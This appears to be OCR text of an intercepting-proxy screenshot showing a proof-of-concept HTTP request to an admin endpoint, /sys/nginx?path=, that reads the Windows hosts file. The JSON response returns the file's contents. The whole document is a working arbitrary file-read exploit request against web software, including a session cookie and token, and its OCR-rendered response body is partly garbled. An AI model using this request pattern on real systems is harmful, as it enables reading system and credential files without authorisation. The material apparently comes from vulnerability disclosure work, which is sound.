 Request
Pretty Raw Hex 明动 \n
1 GET /sys/nginx?path=C:/Windows/System32/drivers/etc/hosts HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 LakerToken: 94dc1fe36ece49efada4c800188345e0
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept: */*
9 X-Requested-With: XMLHttpRequest
0 sec-ch-ua-platform: "Windows"
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://localhost:8080/admin/view/system/nginx.html
5 Accept-Encoding: gzip, deflate, br
6 Cookie: JSESSIONID=3581AA45BBCA361D81E36BC6A38E650A; LakerToken=
94dc1fe36ece49efada4c800188345e0
7 Connection: keep-alive
8
9
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json
7 Date: Tue, 17 Nov 2026 12:31:56 GMT
8 Keep-Alive: timeout=20
9 Connection: keep-alive
10 Content-Length: 761
11
12 {
"code":"0",
"msg":"操作成功",
"data":
"# Copyright (c) 1993-2009 Microsoft Corp.\n# {\n  # {\n    # entry should be kept on a
n individual line. The IP address should\n    # be placed in the first column followed
by the corresponding host name.\n    # The IP address and the host name should be separ
ated by at least one\n    # space.\n    # {\n      # lines or following the machine nam
e denoted by a '#' symbol.\n      # {\n        # {\n          #       38.25.63.10     x
.acme.com              # x client host\n          # localhost name resolution is handle
d within DNS itself.\n          #\t127.0.0.1       localhost\n          #\t::1
localhost\n        }\n      }\n    }\n  }\n}\n",
"traceId":"367c5f9269bd4884841e2ac547e0c692",
"success":true
}